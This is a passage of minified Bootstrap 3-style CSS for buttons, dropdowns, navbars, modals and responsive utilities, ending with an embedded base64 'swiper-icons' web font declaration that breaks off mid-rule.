.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959)}.btn-info:focus,.btn-info.focus{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(26.8020304569,108.8324873096,133.1979695431)}.btn-info:hover{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726)}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);background-image:none;border-color:rgb(37.9081218274,153.9299492386,188.3918781726)}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:rgb(37.9081218274,153.9299492386,188.3918781726);border-color:rgb(26.8020304569,108.8324873096,133.1979695431)}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959)}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:rgb(238.0078125,162.109375,54.4921875)}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:rgb(236.015625,151.21875,30.984375);border-color:rgb(152.109375,94.53125,12.890625)}.btn-warning:hover{color:#fff;background-color:rgb(236.015625,151.21875,30.984375);border-color:rgb(213.2296875,132.515625,18.0703125)}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:rgb(236.015625,151.21875,30.984375);background-image:none;border-color:rgb(213.2296875,132.515625,18.0703125)}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:rgb(213.2296875,132.515625,18.0703125);border-color:rgb(152.109375,94.53125,12.890625)}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:rgb(238.0078125,162.109375,54.4921875)}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:rgb(212.4719626168,62.5046728972,58.0280373832)}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:rgb(201.4953271028,48.0841121495,43.5046728972);border-color:rgb(117.6074766355,28.0654205607,25.3925233645)}.btn-danger:hover{color:#fff;background-color:rgb(201.4953271028,48.0841121495,43.5046728972);border-color:rgb(172.1345794393,41.0775700935,37.1654205607)}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:rgb(201.4953271028,48.0841121495,43.5046728972);background-image:none;border-color:rgb(172.1345794393,41.0775700935,37.1654205607)}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:rgb(172.1345794393,41.0775700935,37.1654205607);border-color:rgb(117.6074766355,28.0654205607,25.3925233645)}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:rgb(212.4719626168,62.5046728972,58.0280373832)}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#f258ec;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:rgb(235.1916666667,18.3083333333,226.7416666667);text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:hsl(0,0%,46.7%);text-decoration:none}.btn-lg{padding:10px 16px;font-size:23px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:16px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9 ;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:18px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:hsl(0,0%,15%);text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#f258ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:hsl(0,0%,46.7%)}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:16px;line-height:1.428571429;color:hsl(0,0%,46.7%);white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9 }.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:18px;font-weight:400;line-height:1;color:hsl(0,0%,33.5%);text-align:center;background-color:hsl(0,0%,93.5%);border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:16px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:23px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.navbar{position:relative;min-height:50px;margin-bottom:25px;border:1px solid rgba(0,0,0,0)}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media(min-width: 768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media(min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid rgba(0,0,0,0);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media(min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:12.5px 15px;font-size:23px;line-height:25px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:6.25px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:25px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:12.5px;padding-bottom:12.5px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin-top:5.5px;margin-bottom:5.5px}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:5.5px;margin-bottom:5.5px}.navbar-btn.btn-sm{margin-top:7px;margin-bottom:7px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:12.5px;margin-bottom:12.5px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:hsl(0,0%,90.7549019608%)}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:rgb(93.5,93.5,93.5);background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:hsl(0,0%,90.7549019608%)}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:hsl(0,0%,90.7549019608%)}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:hsl(0,0%,90.7549019608%)}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:hsl(0,0%,90.7549019608%)}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:rgb(8.5,8.5,8.5)}.navbar-inverse .navbar-brand{color:hsl(0,0%,61.7%)}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:hsl(0,0%,61.7%)}.navbar-inverse .navbar-nav>li>a{color:hsl(0,0%,61.7%)}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5)}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5)}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:rgb(8.5,8.5,8.5)}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:rgb(8.5,8.5,8.5)}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:hsl(0,0%,61.7%)}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5)}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgb(16.15,16.15,16.15)}.navbar-inverse .navbar-link{color:hsl(0,0%,61.7%)}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:hsl(0,0%,61.7%)}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:25px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:hsl(0,0%,46.7%)}.close{float:right;font-size:27px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: 